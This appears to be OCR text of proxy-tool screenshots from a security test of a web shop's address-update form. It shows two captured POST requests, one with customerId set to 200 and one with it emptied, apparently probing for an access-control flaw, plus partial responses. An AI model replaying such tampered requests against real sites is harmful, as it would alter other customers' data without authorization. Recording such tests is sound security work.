 Request
Pretty Raw Hex \n
1 POST /shop/customer/updateAddress.html HTTP/1.1
2 Host: xss
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 194
9 Origin: http://xss
10 Connection: keep-alive
11 Referer: http://xss/shop/customer/editAddress.html
12 Cookie: JSESSIONID=7F4CE76308F1A90827EE54C491A22029; cookieconsent_status=dismiss; user=
DEFAULT_test@mail.com
13 Upgrade-Insecure-Requests: 1
14
15 customerId=200&billingAddress=false&firstName=test&lastName=test&company=test&address=test&city=
test&country=AL&stateProvince=test&postalCode=123456&phone=1234567890&submitAddress=Change+address
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
Request
Pretty Raw Hex \n
1 POST /shop/customer/updateAddress.html HTTP/1.1
2 Host: xss
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 191
9 Origin: http://xss
10 Connection: keep-alive
11 Referer: http://xss/shop/customer/editAddress.html
12 Cookie: JSESSIONID=7F4CE76308F1A90827EE54C491A22029; cookieconsent_status=dismiss; user=
DEFAULT_test@mail.com
13 Upgrade-Insecure-Requests: 1
14
15 customerId=&billingAddress=false&firstName=test&lastName=test&company=test&address=test&city=test
&country=AL&stateProvince=test&postalCode=123456&phone=1234567890&submitAddress=Change+address
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: X-Auth-Token, Content-Type, Authorization, Cache-Control,